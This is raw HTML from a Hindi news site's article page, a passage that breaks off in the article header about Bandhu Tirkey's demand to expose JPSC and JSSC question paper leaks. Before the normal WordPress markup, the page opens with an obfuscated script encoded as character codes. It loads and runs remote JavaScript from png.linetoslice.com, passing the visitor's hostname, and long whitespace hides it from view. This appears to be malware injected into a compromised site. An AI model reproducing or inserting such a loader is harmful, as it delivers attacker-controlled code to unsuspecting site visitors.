48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <link rel="amphtml" href="https://samacharwalatv.com/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5224631176498927&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://samacharwalatv.com/wp-content/uploads/2022/04/cropped-samacharwala-32x32.png" sizes="32x32" />
<link rel="icon" href="https://samacharwalatv.com/wp-content/uploads/2022/04/cropped-samacharwala-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://samacharwalatv.com/wp-content/uploads/2022/04/cropped-samacharwala-180x180.png" />
<meta name="msapplication-TileImage" content="https://samacharwalatv.com/wp-content/uploads/2022/04/cropped-samacharwala-270x270.png" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #b80000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-16395 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">

<script></script>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						Sunday, January 18 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://samacharwalatv.com/wef-2026-%e0%a4%a6%e0%a4%be%e0%a4%b5%e0%a5%8b%e0%a4%b8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%9d%e0%a4%be%e0%a4%b0%e0%a4%96%e0%a4%82%e0%a4%a1-%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%9f%e0%a4%a8/">WEF 2026 दावोस में झारखंड पर्यटन का &#8216;जोहार&#8217;: दुनिया को सह-अस्तित्व और प्रकृति की जड़ों से जोड़ने की तैयारी</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/jharkhand-pavilion-ready-for-world-economic-forum-2026/">World Economic Forum 2026 के लिए झारखंड पवेलियन तैयार</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/jharkhand-tourism-shines-in-davos-wef/">दावोस (WEF) में झारखंड पर्यटन का डंका: &#8220;जोहार&#8221; के साथ दुनिया को निवेश और रोमांच का न्योता</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/major-success-for-nia-wanted-maoist-chandan-kumar-arrested-from-mumbai/">NIA की बड़ी सफलता: मुंबई से दबोचा गया वांटेड माओवादी चंदन कुमार</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/chabahar-port-why-is-it-a-game-changer-for-india-relief-from-the-us-continues-despite-trumps-tariff-warnings/">Chabahar Port: भारत के लिए क्यों है यह &#8216;गेम-चेंजर&#8217;? ट्रंप की टैरिफ चेतावनी के बीच अमेरिका से राहत बरकरार</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/neet-student-death-case-prashant-kishore-met-with-patna-ssp-along-with-the-victims-family-demanding-justice/">NEET छात्रा मौत मामला: पीड़िता के परिजनों संग पटना SSP से मिले प्रशांत किशोर, न्याय की मांग</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/aditya-sahu-said-the-modi-magic-continues-and-now-we-will-sweep-the-jharkhand-municipal-elections/">Aditya Sahu बोले- &#8216;मोदी मैजिक&#8217; बरकरार, अब झारखंड निकाय चुनाव में करेंगे सूपड़ा साफ</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/aditya-sahu-received-a-grand-welcome-in-ranchi-after-his-victory-in-the-municipal-elections/">निकाय चुनाव में जीत के बाद रांची में Aditya Sahu का भव्य स्वागत</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/%e0%a4%91%e0%a4%95%e0%a5%8d%e0%a4%b8%e0%a4%ab%e0%a5%8b%e0%a4%b0%e0%a5%8d%e0%a4%a1-%e0%a4%af%e0%a5%82%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%b0%e0%a5%8d%e0%a4%b8%e0%a4%bf%e0%a4%9f%e0%a5%80-%e0%a4%ae%e0%a5%87/">ऑक्सफोर्ड यूनिवर्सिटी में गूंजेगी CM Hemant Soren की आवाज: 23 जनवरी को &#8216;ग्रीन और समावेशी विकास&#8217; पर देंगे व्याख्यान</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/world-economic-forum-jharkhands-green-vision-at-davos-ready-to-keep-pace-with-the-world-looking-beyond-coal-to-the-energy-of-the-future/">World Economic Forum: दावोस में Jharkhand का &#8216;ग्रीन विजन&#8217;, दुनिया के साथ कदम मिलाने को तैयार, कोयले से आगे &#8216;भविष्य की ऊर्जा&#8217; पर नजर</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/samacharwalatv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/samacharwalatv1?t=RNojYR2VATv_oeeqDZ3unw&#038;s=08"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCbCrbjf7aANigzIsqC1nMdg"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/samachar2wala/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
		<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv" href="https://samacharwalatv.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://samacharwalatv.com/wp-content/uploads/2022/04/s1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://samacharwalatv.com/wp-content/uploads/2022/04/s1.png" alt="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv" width="288" height="53" style="max-height:53px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="#" title="samacharwalatv" target="_blank" rel="nofollow noopener">
						<img src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-02-scaled.png" alt="samacharwalatv" width="728" height="90" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978"><a href="http://samacharwalatv.com/">Home</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1028"><a href="https://samacharwalatv.com/category/states/">States</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1029"><a href="https://samacharwalatv.com/category/jharkhand/">Jharkhand</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1030"><a href="https://samacharwalatv.com/category/bihar/">Bihar</a></li>
</ul>
</li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="https://samacharwalatv.com/category/crime/">Crime</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1031"><a href="https://samacharwalatv.com/category/politics/">Politics</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1033 tie-current-menu"><a href="https://samacharwalatv.com/category/trending/">Trending</a></li>
<li id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1044"><a href="https://samacharwalatv.com/category/national/">National</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1034"><a href="https://samacharwalatv.com/category/international/">International</a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1035"><a href="https://samacharwalatv.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1036"><a href="https://samacharwalatv.com/category/sports/">Sports</a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1037"><a href="https://samacharwalatv.com/category/jobs/">Jobs</a></li>
<li id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1038"><a href="https://samacharwalatv.com/category/business/">Business</a></li>
<li id="menu-item-1039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1039"><a href="https://samacharwalatv.com/category/technology/">Technology</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="random-post-icon menu-item custom-menu-link">
		<a href="/jpsc-and-jssc-question-paper-leak-bandhu-tirkey/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-36" href="https://samacharwalatv.com/category/headlines/">Headlines</a><a class="post-cat tie-cat-25" href="https://samacharwalatv.com/category/jharkhand/">Jharkhand</a><a class="post-cat tie-cat-30" href="https://samacharwalatv.com/category/politics/">Politics</a><a class="post-cat tie-cat-24" href="https://samacharwalatv.com/category/states/">States</a><a class="post-cat tie-cat-28" href="https://samacharwalatv.com/category/trending/">Trending</a></span>
		<h1 class="post-title entry-title">
			जेपीएससी और जेएसएससी प्रश्न पत्र लीक का भंडाफोड़ करे राज्य सरकार : Bandhu Tirkey		</h1>

					<h2 class="entry-sub-title">आपराधिक साजिश और लाखों छात्रों के भविष्य की हत्या का प्रयास है यह. अपराधी तत्वों के खिलाफ सख्त कार्रवाई की कांग्रेस नेता की माँग</h2>
			<div class="stream-item stream-item-after-post-title">
					<a href="" title=""  >
						<img src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01.png" alt="" width="728" height="91" />
					</a>
				</div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://samacharwalatv.com/author/admin/"><img alt='Photo of admin' src='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://samacharwalatv.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:samachar2wala@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
